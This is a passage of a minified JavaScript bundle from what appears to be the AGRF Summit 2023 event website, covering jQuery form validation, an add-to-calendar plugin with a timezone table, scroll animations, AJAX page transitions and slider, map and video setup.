        addClassRules: function(t, n) { t.constructor === String ? this.classRuleSettings[t] = n : e.extend(this.classRuleSettings, t) },
        classRules: function(t) { var n = {}; return (t = e(t).attr("class")) && e.each(t.split(" "), (function() { this in e.validator.classRuleSettings && e.extend(n, e.validator.classRuleSettings[this]) })), n },
        normalizeAttributeRule: function(e, t, n, i) { /min|max|step/.test(n) && (null === t || /number|range|text/.test(t)) && (i = Number(i), isNaN(i) && (i = void 0)), i || 0 === i ? e[n] = i : t === n && "range" !== t && (e[n] = !0) },
        attributeRules: function(t) {
            var n, i, o = {},
                r = e(t),
                s = t.getAttribute("type");
            for (n in e.validator.methods) i = "required" === n ? ("" === (i = t.getAttribute(n)) && (i = !0), !!i) : r.attr(n), this.normalizeAttributeRule(o, s, n, i);
            return o.maxlength && /-1|2147483647|524288/.test(o.maxlength) && delete o.maxlength, o
        },
        dataRules: function(t) {
            var n, i, o = {},
                r = e(t),
                s = t.getAttribute("type");
            for (n in e.validator.methods) i = r.data("rule" + n.charAt(0).toUpperCase() + n.substring(1).toLowerCase()), this.normalizeAttributeRule(o, s, n, i);
            return o
        },
        staticRules: function(t) {
            var n = {},
                i = e.data(t.form, "validator");
            return i.settings.rules ? e.validator.normalizeRule(i.settings.rules[t.name]) || {} : n
        },
        normalizeRules: function(t, n) {
            return e.each(t, (function(i, o) {
                if (!1 !== o) {
                    if (o.param || o.depends) {
                        var r = !0;
                        switch (typeof o.depends) {
                            case "string":
                                r = !!e(o.depends, n.form).length;
                                break;
                            case "function":
                                r = o.depends.call(n, n)
                        }
                        r ? t[i] = void 0 === o.param || o.param : (e.data(n.form, "validator").resetElements(e(n)), delete t[i])
                    }
                } else delete t[i]
            })), e.each(t, (function(i, o) { t[i] = e.isFunction(o) && "normalizer" !== i ? o(n) : o })), e.each(["minlength", "maxlength"], (function() { t[this] && (t[this] = Number(t[this])) })), e.each(["rangelength", "range"], (function() {
                var n;
                t[this] && (e.isArray(t[this]) ? t[this] = [Number(t[this][0]), Number(t[this][1])] : "string" == typeof t[this] && (n = t[this].replace(/[\[\]]/g, "").split(/[\s,]+/), t[this] = [Number(n[0]), Number(n[1])]))
            })), e.validator.autoCreateRanges && (null != t.min && null != t.max && (t.range = [t.min, t.max], delete t.min, delete t.max), null != t.minlength && null != t.maxlength && (t.rangelength = [t.minlength, t.maxlength], delete t.minlength, delete t.maxlength)), t
        },
        normalizeRule: function(t) { var n; return "string" == typeof t && (n = {}, e.each(t.split(/\s/), (function() { n[this] = !0 })), t = n), t },
        addMethod: function(t, n, i) { e.validator.methods[t] = n, e.validator.messages[t] = void 0 !== i ? i : e.validator.messages[t], n.length < 3 && e.validator.addClassRules(t, e.validator.normalizeRule(t)) },
        methods: {
            required: function(t, n, i) { return this.depend(i, n) ? "select" !== n.nodeName.toLowerCase() ? this.checkable(n) ? 0 < this.getLength(t, n) : 0 < t.length : (n = e(n).val()) && 0 < n.length : "dependency-mismatch" },
            email: function(e, t) { return this.optional(t) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e) },
            url: function(e, t) { return this.optional(t) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e) },
            date: function(e, t) { return this.optional(t) || !/Invalid|NaN/.test(new Date(e).toString()) },
            dateISO: function(e, t) { return this.optional(t) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e) },
            number: function(e, t) { return this.optional(t) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e) },
            digits: function(e, t) { return this.optional(t) || /^\d+$/.test(e) },
            minlength: function(t, n, i) { return t = e.isArray(t) ? t.length : this.getLength(t, n), this.optional(n) || i <= t },
            maxlength: function(t, n, i) { return t = e.isArray(t) ? t.length : this.getLength(t, n), this.optional(n) || t <= i },
            rangelength: function(t, n, i) { return t = e.isArray(t) ? t.length : this.getLength(t, n), this.optional(n) || t >= i[0] && t <= i[1] },
            min: function(e, t, n) { return this.optional(t) || n <= e },
            max: function(e, t, n) { return this.optional(t) || e <= n },
            range: function(e, t, n) { return this.optional(t) || e >= n[0] && e <= n[1] },
            step: function(t, n, i) {
                var o = e(n).attr("type"),
                    r = "Step attribute on input type " + o + " is not supported.",
                    s = new RegExp("\\b" + o + "\\b");
                if (o && !s.test(["text", "number", "range"].join())) throw new Error(r);
                return this.optional(n) || t % i == 0
            },
            equalTo: function(t, n, i) { return i = e(i), this.settings.onfocusout && i.not(".validate-equalTo-blur").length && i.addClass("validate-equalTo-blur").on("blur.validate-equalTo", (function() { e(n).valid() })), t === i.val() },
            remote: function(t, n, i, o) {
                if (this.optional(n)) return "dependency-mismatch";
                o = "string" == typeof o && o || "remote";
                var r, s, a = this.previousValue(n, o);
                return this.settings.messages[n.name] || (this.settings.messages[n.name] = {}), a.originalMessage = a.originalMessage || this.settings.messages[n.name][o], this.settings.messages[n.name][o] = a.message, s = e.param(e.extend({ data: t }, (i = "string" == typeof i ? { url: i } : i).data)), a.old === s ? a.valid : (a.old = s, (r = this).startRequest(n), (s = {})[n.name] = t, e.ajax(e.extend(!0, {
                    mode: "abort",
                    port: "validate" + n.name,
                    dataType: "json",
                    data: s,
                    context: r.currentForm,
                    success: function(e) {
                        var i, s = !0 === e || "true" === e;
                        r.settings.messages[n.name][o] = a.originalMessage, s ? (i = r.formSubmitted, r.resetInternals(), r.toHide = r.errorsFor(n), r.formSubmitted = i, r.successList.push(n), r.invalid[n.name] = !1, r.showErrors()) : (i = {}, e = e || r.defaultMessage(n, { method: o, parameters: t }), i[n.name] = a.message = e, r.invalid[n.name] = !0, r.showErrors(i)), a.valid = s, r.stopRequest(n, s)
                    }
                }, i)), "pending")
            }
        }
    });
    var t, n = {};
    e.ajaxPrefilter ? e.ajaxPrefilter((function(e, t, i) { var o = e.port; "abort" === e.mode && (n[o] && n[o].abort(), n[o] = i) })) : (t = e.ajax, e.ajax = function(i) {
        var o = ("mode" in i ? i : e.ajaxSettings).mode,
            r = ("port" in i ? i : e.ajaxSettings).port;
        return "abort" === o ? (n[r] && n[r].abort(), n[r] = t.apply(this, arguments), n[r]) : t.apply(this, arguments)
    })
}));
var AddCalEventZones = { A: "+01:00", ACDT: "+10:30", ACST: "+09:30", ADT: "-03:00", AEDT: "+11:00", AEST: "+10:00", AFT: "+04:30", AKDT: "-08:00", AKST: "-09:00", ALMT: "+06:00", AMST: "-03:00", AMT: "-04:00", ANAST: "+12:00", ANAT: "+12:00", AQTT: "+05:00", ART: "-03:00", AST: "-04:00", AWDT: "+09:00", AWST: "+08:00", AZOST: "+00:00", AZOT: "-01:00", AZST: "+05:00", AZT: "+04:00", B: "+02:00", BNT: "+08:00", BOT: "-04:00", BRST: "-02:00", BRT: "-03:00", BST: "+01:00", BTT: "+06:00", C: "+03:00", CAST: "+08:00", CAT: "+02:00", CCT: "+06:30", CDT: "-05:00", CEST: "+02:00", CET: "+01:00", CHADT: "+13:45", CHAST: "+12:45", CKT: "-10:00", CLST: "-03:00", CLT: "-04:00", COT: "-05:00", CST: "-06:00", CVT: "-01:00", CXT: "+07:00", ChST: "+10:00", D: "+04:00", DAVT: "+07:00", E: "+05:00", EASST: "-05:00", EAST: "-06:00", EAT: "+03:00", ECT: "-05:00", EDT: "+11:00", EEST: "+03:00", EET: "+02:00", EGST: "+00:00", EGT: "-01:00", EST: "-05:00", ET: "-05:00", F: "+06:00", FJST: "+13:00", FJT: "+12:00", FKST: "-03:00", FKT: "-04:00", FNT: "-02:00", G: "+07:00", GALT: "-06:00", GAMT: "-09:00", GET: "+04:00", GFT: "-03:00", GILT: "+12:00", GMT: "+00:00", GST: "+04:00", GYT: "-04:00", H: "+08:00", HAA: "-03:00", HAC: "-05:00", HADT: "-09:00", HAE: "-04:00", HAP: "-07:00", HAR: "-06:00", HAST: "-10:00", HAT: "-02:30", HAY: "-08:00", HKT: "+08:00", HLV: "-04:30", HNA: "-04:00", HNC: "-06:00", HNE: "-05:00", HNP: "-08:00", HNR: "-07:00", HNT: "-03:30", HNY: "-09:00", HOVT: "+07:00", I: "+09:00", ICT: "+07:00", IDT: "+03:00", IOT: "+06:00", IRDT: "+04:30", IRKST: "+09:00", IRKT: "+09:00", IRST: "+03:30", IST: "+01:00", JST: "+09:00", K: "+10:00", KGT: "+06:00", KRAST: "+08:00", KRAT: "+08:00", KST: "+09:00", KUYT: "+04:00", L: "+11:00", LHDT: "+11:00", LHST: "+10:30", LINT: "+14:00", M: "+12:00", MAGST: "+12:00", MAGT: "+12:00", MART: "-09:30", MAWT: "+05:00", MDT: "-06:00", MESZ: "+02:00", MEZ: "+01:00", MHT: "+12:00", MMT: "+06:30", MSD: "+04:00", MSK: "+04:00", MST: "-07:00", MUT: "+04:00", MVT: "+05:00", MYT: "+08:00", N: "-01:00", NCT: "+11:00", NDT: "-02:30", NFT: "+11:30", NOVST: "+07:00", NOVT: "+06:00", NPT: "+05:45", NST: "-03:30", NUT: "-11:00", NZDT: "+13:00", NZST: "+12:00", O: "-02:00", OMSST: "+07:00", OMST: "+07:00", P: "-03:00", PDT: "-07:00", PET: "-05:00", PETST: "+12:00", PETT: "+12:00", PGT: "+10:00", PHOT: "+13:00", PHT: "+08:00", PKT: "+05:00", PMDT: "-02:00", PMST: "-03:00", PONT: "+11:00", PST: "-08:00", PT: "-08:00", PWT: "+09:00", PYST: "-03:00", PYT: "-04:00", Q: "-04:00", R: "-05:00", RET: "+04:00", S: "-06:00", SAMT: "+04:00", SAST: "+02:00", SBT: "+11:00", SCT: "+04:00", SGT: "+08:00", SRT: "-03:00", SST: "-11:00", T: "-07:00", TAHT: "-10:00", TFT: "+05:00", TJT: "+05:00", TKT: "+13:00", TLT: "+09:00", TMT: "+05:00", TVT: "+12:00", U: "-08:00", ULAT: "+08:00", UTC: "+00:00", UYST: "-02:00", UYT: "-03:00", UZT: "+05:00", V: "-09:00", VET: "-04:30", VLAST: "+11:00", VLAT: "+11:00", VUT: "+11:00", W: "-10:00", WAST: "+02:00", WAT: "+01:00", WEST: "+01:00", WESZ: "+01:00", WET: "+00:00", WEZ: "+00:00", WFT: "+12:00", WGST: "-02:00", WGT: "-03:00", WIB: "+07:00", WIT: "+09:00", WITA: "+08:00", WST: "+13:00", WT: "+00:00", X: "-11:00", Y: "-12:00", YAKST: "+10:00", YAKT: "+10:00", YAPT: "+10:00", YEKST: "+06:00", YEKT: "+06:00", Z: "+00:00" };
! function(e, t) {
    "use strict";
    var n = "AddCalEvent:invalid",
        i = { title: "", desc: "", location: "", url: "", organizer: { name: "", email: "" }, time: { start: "", end: "", zone: "00:00", allday: !1 } };
    t.addcalevent = function(e, n) { this.el = t(n), this._create(e) || (this.failed = !0) }, t.addcalevent.defaults = { onclick: !1, apps: [], ics: "", preVal: !0, disabledClass: "dis", linkText: ["Outlook Calendar", "Google Calendar", "Yahoo Calendar", "Hotmail Calendar", "iCal Calendar"] }, t.addcalevent.prototype = {
        _create: function(e) { return this.options = t.extend(!0, {}, t.addcalevent.defaults, e), this.options.preVal && this._disable(!this._sanitizeData()), this._attach(), !0 },
        _attach: function() {
            var e = this;
            this.el.on("click", ".ace_opt", (function(t) { e._click(this, t) })), this.el.on("click", (function(t) { e._clickShow(t) })), t(document).on("click", (function() { e._hide() })), this.options.onclick || (this.el.on("mouseover", (function() { e._show() })), this.el.on("mouseout", (function() { e._hide() })))
        },
        _clickShow: function(e) { this.open ? this._hide() : (this._show(), this.open = !0), e.stopPropagation() },
        _show: function() { this.dd || this._createDropdown(), this.dd.stop(), this.dd.clearQueue(), this.opening ? (this.dd.show(), this.dd.css(this.ddCss)) : (this.dd.show("fast"), this.opening = !0, this._eventPublisher("AddCalEvent:show")) },
        _hide: function() {
            var e = this;
            this.dd && (this.open = !1, this.dd.stop(), this.dd.clearQueue(), this.dd.hide("fast", (function() { e.opening = !1, e.dd.css(e.ddCss) })))
        },
        _createDropdown: function(e) {
            var n = this._sanitizeData();
            this._disable(!n), this.dd = t(this._createHtml(n)), this.el.append(this.dd), this.ddCss = { height: this.dd.css("height"), opacity: 1 }
        },
        _disable: function(e) { this.el.toggleClass(this.options.disabledClass, e) },
        _createHtml: function(e) { for (var t = this._getStyle(), n = "", i = 0, o = this.options.linkText.length; i < o; i++) this._isLinkNeeded(i) && (n += '<a class="ace_opt" data-ace-id="' + i + '" href="javascript:;">' + this.options.linkText[i] + "</a>"); return '<div class="ace_dd" style="' + t + '">' + n + "</div>" },
        _isLinkNeeded: function(e) {
            var t = !1;
            if (0 === this.options.apps.length) t = this._runIcsTest(e);
            else
                for (var n = 0, i = this.options.apps.length; n < i; n++)
                    if (this.options.apps[n] === e) { t = this._runIcsTest(e); break } return t
        },
        _runIcsTest: function(e) { var t = !1; return 0 !== e && 4 !== e || "" !== this.options.ics || t },
        _getStyle: function() {
            var e = (t = this.el.position()).left + parseFloat(this.el.css("marginLeft")),
                t = t.top + this.el.outerHeight() + parseFloat(this.el.css("marginTop")) - 1;
            return "min-width:" + (this.el.outerWidth() - parseFloat(this.el.css("borderLeftWidth"))) + "px;top:" + t + "px;left:" + e + "px"
        },
        _sanitizeData: function() {
            var e = !0,
                o = (o = this._getDataFromEl()) || this.options.data;
            return this.options.data = t.extend(!0, {}, i, o), this.options.data.timeObj = {}, this.options.data.timeObj.start = new Date(this.options.data.time.start), isNaN(this.options.data.timeObj.start.getTime()) && (e = !1, this._eventPublisher(n, { invalidStartDate: this.options.data.time.start })), this.options.data.timeObj.end = new Date(this.options.data.time.end), isNaN(this.options.data.timeObj.end.getTime()) && (e = !1, this._eventPublisher(n, { invalidEndDate: this.options.data.time.end })), this._lookupTimeZone(), this.options.data.time.zone.length < 6 && (this.options.data.time.zone = "+" + this.options.data.time.zone), /^[\+\-]?[0-9]{2}:[0-9]{2}/.test(this.options.data.time.zone) || (e = !1, this._eventPublisher(n, { invalidTimeZone: this.options.data.time.zone }), this.options.data.time.zone = "+00:00"), e
        },
        _lookupTimeZone: function() { AddCalEventZones && AddCalEventZones[this.options.data.time.zone] && (this.options.data.time.zone = AddCalEventZones[this.options.data.time.zone]) },
        _getDataFromEl: function() { var e = this.el.data("ace"); return "string" == typeof e && (this._eventPublisher(n, { invalidDataString: e }), e = null), e },
        _update: function(e) { return this.options = t.extend(!0, {}, t.addcalevent.defaults, e), this.options.preVal && this._disable(!this._sanitizeData()), !0 },
        _click: function(e, n) { e = t(e).data("ace-id"), this._addEvent(e), n.stopPropagation(), this._hide() },
        _addEvent: function(t) {
            var n, i;
            switch (t) {
                case 0:
                case 4:
                    n = this._getUrl_ics(), i = !0;
                    break;
                case 1:
                    n = this._getUrl_google();
                    break;
                case 2:
                    n = this._getUrl_yahoo();
                    break;
                case 3:
                    n = this._getUrl_hotmail()
            }
            n && (i ? location.href = n : e.open(n, "calendar")), this._eventPublisher("AddCalEvent:add", { calendarLinkType: t, url: n })
        },
        _getUTCTime: function(e) { return e = this._adjustToUTC(e, this.options.data.time.zone), this._getDatePart(e.getFullYear(), 4) + this._getDatePart(e.getMonth() + 1, 2) + this._getDatePart(e.getDate(), 2) + "T" + this._getDatePart(e.getHours(), 2) + this._getDatePart(e.getMinutes(), 2) + this._getDatePart(e.getSeconds(), 2) + "Z" },
        _adjustToUTC: function(e, t) { var n, i = new Date(e); return isNaN(i.getTime()) ? new Date : (n = t.substring(1, 3), e = t.substring(4, 6), "-" === t.substring(0, 1) ? (i.setHours(i.getHours() + +n), i.setMinutes(i.getMinutes() + +e)) : (i.setHours(i.getHours() - n), i.setMinutes(i.getMinutes() - e)), i) },
        _getDatePart: function(e, t) { for (e = e.toString(); e.length < t;) e = "0" + e; return e },
        _getDateDiff: function(e, t) { return t = Math.floor((t - e) / 6e4), t -= 60 * (e = Math.floor(t / 60)), this._getDatePart(e, 2) + this._getDatePart(t, 2) },
        _getUrl_ics: function() {
            var e = this.options.data,
                t = this.options.ics;
            return t += -1 === t.indexOf("?") ? "?" : "&", t += "title=" + encodeURIComponent(e.title), t += "&desc=" + encodeURIComponent(e.desc), t += "&start=" + this._getUTCTime(e.timeObj.start), t += "&end=" + this._getUTCTime(e.timeObj.end), t += "&loc=" + encodeURIComponent(e.location), t += "&org=" + encodeURIComponent(e.organizer.name), (t += "&url=" + encodeURIComponent(e.url)) + "&offset=" + (new Date).getTimezoneOffset()
        },
        _getUrl_google: function() {
            var e = this.options.data,
                t = "http://www.google.com/calendar/event?action=TEMPLATE";
            return t += "&text=" + encodeURIComponent(e.title), t += "&details=" + encodeURIComponent(e.desc), t += "&location=" + encodeURIComponent(e.location), t += "&dates=" + encodeURIComponent(this._getUTCTime(e.timeObj.start) + "/" + this._getUTCTime(e.timeObj.end)), (t += "&sprop=website:" + encodeURIComponent(e.url)) + "&sprop=name:" + encodeURIComponent(e.organizer.name)
        },
        _getUrl_yahoo: function() {
            var e = this.options.data,
                t = "http://calendar.yahoo.com?v=60";
            return t += "&TITLE=" + encodeURIComponent(e.title), t += "&DESC=" + encodeURIComponent(e.desc), t += "&URL=" + encodeURIComponent(e.url), t += "&in_loc=" + encodeURIComponent(e.location), (t += "&ST=" + this._getUTCTime(e.timeObj.start)) + "&DUR=" + this._getDateDiff(e.timeObj.start, e.timeObj.end)
        },
        _getUrl_hotmail: function() {
            var e = this.options.data,
                t = "http://calendar.live.com/calendar/calendar.aspx?rru=addevent";
            return t += "&summary=" + encodeURIComponent(e.title), t += "&location=" + encodeURIComponent(e.location), t += "&dtstart=" + this._getUTCTime(e.timeObj.start), (t += "&dtend=" + this._getUTCTime(e.timeObj.end)) + "&description=" + encodeURIComponent(e.desc)
        },
        _eventPublisher: function(n, i) {
            (i = i || {}).buttonId = this.el.attr("id"), i.data = this.options.data, t(document).trigger(n, i), e.console && (e.console.log(n), e.console.log(i))
        },
        getEventData: function(e) { this._sanitizeData(), e.data = this.options.data },
        update: function(e) { this._update(e) }
    }, t.fn.addcalevent = function(n) {
        switch (typeof n) {
            case "string":
                var i = Array.prototype.slice.call(arguments, 1);
                try {
                    this.each((function() {
                        var e = t.data(this, "addcalevent");
                        if (!e) throw "Method " + n + " cannot be called until addcalevent is setup";
                        if (!t.isFunction(e[n]) || "_" === n.charAt(0)) throw "No such public method " + n + " for addcalevent";
                        e[n].apply(e, i)
                    }))
                } catch (t) { return e.console && e.console.log(t), !1 }
                break;
            case "undefined":
            case "object":
                this.each((function() {
                    var e = t.data(this, "addcalevent");
                    e ? e.update(n) : (e = new t.addcalevent(n, this)).failed || t.data(this, "addcalevent", e)
                }))
        }
        return this
    }
}(window, jQuery),
function(e) {
    e.fn.cnAnimation = function() {
        var t, n, i, o, r, s, a, l, c, d, u, h;

        function p(e, t) { return Math.random() * (t - e) + e }
        window.requestAnimationFrame && (t = [], n = [], i = e(".rev-img"), o = e(".rev-title"), r = e(".reveal"), e(".hover3d"), s = e(".counter"), e(".lazy"), a = [], l = [], c = e(window), d = c.height(), u = c.scrollTop(), h = u + d, function() {
            e.each(o, (function(t) { e(this).wrap('<div class="rev-wrap-title reveal" data-delay="' + 100 * t + '"></div>') })), e.each(r, (function(t) { e(this).wrap('<div class="rev-wrap reveal" data-delay="' + 100 * t + '"></div>') }));
            var t = ["animbottom", "animleft", "animtop", "animright"];
            e.each(i, (function(n) { e(this).wrap('<div class="rev-wrap-img reveal ' + t[n % 4] + '" data-delay="' + 100 * n + '"></div>') })), e.each(e(".reveal"), (function(t) {
                var i = e(this),
                    o = i.outerHeight(),
                    r = i.offset().top;
                n[t] = { $element: i, element_height: o, element_top_position: r, element_bottom_position: r + o }
            }))
        }(), e(".paral-bg").each((function(t) {
            var n = e(this),
                i = p(.5, 1.2),
                o = n.offset().top - 200;
            n.data("speed") && (i = n.data("speed")), a[t] = { $element: n, speed: i, offset: o }
        })), e(".paral-item").each((function(t) {
            var n = e(this),
                i = p(.5, 1.2),
                o = n.offset().top - 200;
            n.data("speed") && (i = n.data("speed")), l[t] = { $element: n, speed: i, offset: o }
        })), e.each(e(".animated-element"), (function(n) {
            var i = e(this),
                o = i.outerHeight(),
                r = i.offset().top,
                s = null != i.data("delay") ? i.data("delay") : 0;
            i.css({ opacity: "0" }), t[n] = { $element: i, element_height: o, element_top_position: r, element_bottom_position: r + o, element_delay: s, animation: i.data("animation") }
        })), requestAnimationFrame((function i() {
            u = c.scrollTop(), h = u + d, e.each(n, (function(e, t) {
                var n = t.$element;
                t.element_bottom_position - 300 >= u && t.element_top_position - 300 <= h ? setTimeout((function() { n.addClass("inview loaded") }), n.data("delay")) : n.removeClass("inview")
            })), e.each(t, (function(e, t) {
                var n = t.$element;
                t.element_bottom_position >= u && t.element_top_position <= h && setTimeout((function() { n.addClass(t.animation) }), t.element_delay)
            })), e.each(a, (function(e, t) {
                var n = (u - t.offset) / d / 2 * 100;
                n = Number(10 * n) * t.speed;
                t.$element.css({ transform: "translate3d(0, " + -n + "px, 0)" })
            })), e.each(l, (function(e, t) {
                var n;
                t.$element.parents(".inview").length && (n = (u - t.offset) / d / 2 * 100, n = Number(10 * n) * t.speed, t.$element.css({ transform: "translate3d(0, " + -n + "px, 0)" }))
            })), 65 < u ? (e("header").addClass("sticky"), e("body").addClass("nav-sticky")) : (e("header").removeClass("sticky"), e("body").removeClass("nav-sticky")), requestAnimationFrame(i), e.each(s, (function() {
                var t = s.offset().top,
                    n = e(this).text();
                t <= h && (e(this).hasClass("on") || e(this).prop("Counter", n - 40).animate({ Counter: n }, { duration: 4e3, easing: "swing", step: function(t) { e(this).text(Math.ceil(t)) } }), e(this).addClass("on"))
            }))
        })))
    }
}(jQuery),
function(e) {
    var t = e("body"),
        n = e("#maincontent"),
        i = e("#headerlinks"),
        o = (e(".voile"), !1),
        r = !1,
        s = "THE AGRF SUMMIT 2023";
    window.location.href, e.fn.initNav = function() { e('a[data-type="page-transition"]').on("click", (function(t) { e(this).hasClass("no-transition") || (t.preventDefault(), t = e(this).attr("href"), s = null == e(this).attr("title") ? "THE AGRF SUMMIT 2023" : e(this).attr("title"), e.fn.goToPage(t)) })) }, e(window).on("popstate", (function(t) { var n; "" == document.location.hash && (o && (n = (n = location.pathname.split("/"))[n.length - 1], r || e.fn.changePage(n, !1)), o = !0) })), e.fn.goToPage = function(t) { r || e.fn.changePage(t, !0), o = !0 }, e.fn.changePage = function(n, i) { e(window).scrollTop(0), r = !0, t.addClass("transition-in"), e.fn.loadNewContent(n, i) }, e.fn.loadNewContent = function(o, a) {
        window.location.href;
        var l = "" == o ? "index.php" : o;
        setTimeout((function() {
            jQuery.ajax({
                url: l,
                success: function(l, c, d) {
                    t.removeClass("transition-in"), r = !1;
                    var u = jQuery(l).find("#maincontent > *");
                    n.html(u), l = jQuery(l).find("#headerlinks > *"), i.html(l), e.fn.initApp(), o != window.location && a && (window.history.pushState({ path: o }, "", o), document.title = s)
                }
            })
        }), 1e3)
    }
}(jQuery), $(document).ready((function(e) { e.fn.initApp() })),
    function(e) {
        e.fn.initApp = function() {
            var t = e(window),
                n = e("#btnmoreportraits"),
                i = e("#portraits");
            e("#btnmoreinterviews"), e("#interviews"), e(".lazy").lazyload({ effect: "fadeIn" }), 768 < t.width() && (e.fn.cnAnimation(), e('a:not([target="_blank"])').attr("data-type", "page-transition"), e("a[href*='#']:not([href='#'])").attr("data-type", ""), e("a[href*='javascript:void(0)']").attr("data-type", ""), e("a[href*='#']").attr("data-type", ""), e('a[target="_self"]').attr("data-type", ""), e("a[href*='mailto']").attr("data-type", ""), e("#wpadminbar a").attr("data-type", "")), e("#mc_mv_EMAIL").attr("placeholder", "Email"), e("#mc_signup_submit").val("OK");
            var o = e(".header-nav-outer");
            e(".js-nav-toggle").on("click", (function() { e("body").toggleClass("nav-open"), e(this).toggleClass("is-active"), o.toggleClass("is-open") })), e(".nav-tabs a:not(.ext-link)").on("click", (function(t) { t.preventDefault(), t = e(this).attr("href"), e(".nav-tabs li").removeClass("is-active"), e(".tab-pane").removeClass("is-active"), e(".tab-pane").removeClass("active"), e(this).parent().addClass("is-active"), e(t).addClass("is-active") })), e(".js-toggle").on("click", (function() { e(this).toggleClass("is-active"), e(this).next(".js-toggle-body").slideToggle(300) }));
            let r = e("[data-module-sidedrawer]"),
                s = e('[data-sidedrawer="cnt"]'),
                a = e("a[data-sidedrawercall]"),
                l = e("#sidedrawerclose");
            var c, d;

            function u(t) { e(t.target).prev(".panel-heading").find(".more-less").toggleClass("fa-minus fa-plus") }
            l[0], a.on("click", (function(t) { t.preventDefault(), t = e(this).find(".speaker-prof").html(), s.html(t), r.addClass("is-open"), document.body.style.overflow = "hidden" })), l.on("click", (function(e) { e.preventDefault(), s.html(""), r.removeClass("is-open"), document.body.style.overflow = "visible" })), r.on("click", (function(e) { e.preventDefault(), (e.target.closest(".sidedrawer-close") || e.target.classList.contains("sidedrawer")) && (r.removeClass("is-open"), document.body.style.overflow = "visible") })), e("#mapwib").length && function() {
                var e = null;
                e = L.map("mapwib").setView([5.3282228, -4.0246114], 14), L.tileLayer("https://{s}.basemaps.cartocdn.com/rastertiles/voyager/{z}/{x}/{y}{r}.png", { minZoom: 1, maxZoom: 20, dragging: !L.Browser.mobile }).addTo(e);
                var t = new L.FeatureGroup;
                L.Icon.extend({ options: { iconSize: [29, 38] } }), marker = L.marker([parseFloat(5.3270442), parseFloat(-4.0068102)]), t.addLayer(marker), e.addLayer(t), new L.LatLngBounds([]), e.getZoom()
            }(), e("#maincontent .col-md-6 iframe").hasClass("no-responsive") || e("#maincontent .col-md-6 iframe").wrap("<div class='embed-responsive embed-responsive-16by9'></div>"), e("a.show-videos").click((function(t) { t.preventDefault(), t = e(this).data("src"), e("#videoModal .modal-body").html('<div class="embed-responsive embed-responsive-16by9"><iframe width="788" height="455" src="https://player.vimeo.com/video/' + t + '?autoplay=1&loop=1&title=0&byline=0&portrait=0&muted=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen class="embed-responsive-item"></iframe></div>'), e("#videoModal").modal("show", { backdrop: "static" }) })), e("#videoModal").on("hidden.bs.modal", (function() { e("#videoModal .modal-body").html("") })), e("ul.nav li.dropdown").hover((function() { e(this).find(".dropdown-menu").stop(!0, !0).delay(200).fadeIn(500) }), (function() { e(this).find(".dropdown-menu").stop(!0, !0).delay(200).fadeOut(500) })), e(".slider-home").slick({ nextArrow: '<button class="slick-next" aria-label="Next item"><svg width="48" height="48" class="icon"><use xlink:href="#arrow-right"></use></svg></button>', prevArrow: '<button class="slick-prev" aria-label="Prev item"><svg width="48" height="48" class="icon"><use xlink:href="#arrow-left"></use></svg></button>', dots: !0, autoplay: !0, infinite: !0, fade: !0, speed: 1e3, autoplaySpeed: 6e3, slidesToShow: 1, slidesToScroll: 1, responsive: [{ breakpoint: 992, settings: { arrows: !1, dots: !0, autoplay: !0, fade: !0, slidesToShow: 1, slidesToScroll: 1 } }] }), e(".slider-press").slick({ infinite: !1, nextArrow: '<button class="slick-next"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-right"></use></svg></button>', prevArrow: '<button class="slick-prev"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-left"></use></svg></button>', slidesToShow: 1, slidesToScroll: 1, adaptiveHeight: !0 }), 0 < e(".slider-home").length && e(".slider-home").slick("slickPlay"), e(".slider-testimonials").slick({ infinite: !1, prevArrow: '<button class="slick-prev"><svg width="14" height="24" class="icon"><use xlink:href="#chevron-left-large"></use></svg></button>', nextArrow: '<button class="slick-next"><svg width="14" height="24" class="icon"><use xlink:href="#chevron-right-large"></use></svg></button>', slidesToShow: 1, slidesToScroll: 1, adaptiveHeight: !0 }), 0 < i.length && (e("#portraits .col-lg-15").hide(), e("#portraits .col-lg-15:lt(10)").show(), c = 1, d = Math.ceil(e("#portraits .col-lg-15").length / 10), n.click((function(t) { t.preventDefault(), e("#portraits .col-lg-15:lt(" + 10 * ++c + ")").show(), d < c && e(this).hide() }))), e("#interviews").slick({ infinite: !1, nextArrow: '<button class="slick-next"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-right"></use></svg></button>', prevArrow: '<button class="slick-prev"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-left"></use></svg></button>', slidesToShow: 2, slidesToScroll: 1 }), e(".panel-group").on("hidden.bs.collapse", u), e(".panel-group").on("shown.bs.collapse", u), e(".btn-calendar").each((function(t, n) { $this = e(this), $title = $this.data("title"), $debut = $this.data("datestart"), $fin = $this.data("dateend"), $id = $this.data("id"), $this.addcalevent({ data: { title: $title, desc: "THE AGRF SUMMIT 2023", location: "DAR ES SALAAM, TANZANIA", url: "www.agrf.org/summit", time: { start: $debut, end: $fin, zone: "+01:00" } }, ics: "http://www.agrf.org/summit/ics.php" }) })), e(".calendar-link").each((function(t, n) { $this = e(this), $title = $this.data("title"), $debut = $this.data("datestart"), $fin = $this.data("dateend"), $id = $this.data("id"), $this.addcalevent({ data: { title: $title, 